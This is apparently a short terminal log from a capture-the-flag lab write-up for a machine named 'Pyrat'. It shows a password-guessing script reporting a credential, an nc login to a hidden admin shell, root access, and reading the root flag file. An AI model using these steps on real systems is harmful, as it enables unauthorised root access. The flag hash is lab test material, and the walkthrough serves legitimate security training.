 →  ~ python3 opium.py
[+] Password found: abc123
→  ~ nc 10.10.125.143 8000
admin
Password:
abc123
Welcome Admin!!! Type "shell" to begin
shell
# id
id
uid=0(root) gid=0(root) groups=0(root)
# hostnamectl;whoami;cat /root/root.txt
hostnamectl;whoami;cat /root/root.txt
   Static hostname: Pyrat
         Icon name: computer-vm
           Chassis: vm
        Machine ID: ea9eb57d598546619efbe004a3b2ecc6
           Boot ID: d466fe893e7d417ab580c8a3a94284e2
    Virtualization: xen
  Operating System: Ubuntu 20.04.6 LTS
            Kernel: Linux 5.4.0-150-generic
      Architecture: x86-64
root
ba5ed03e9e74bb98054438480165e221
# _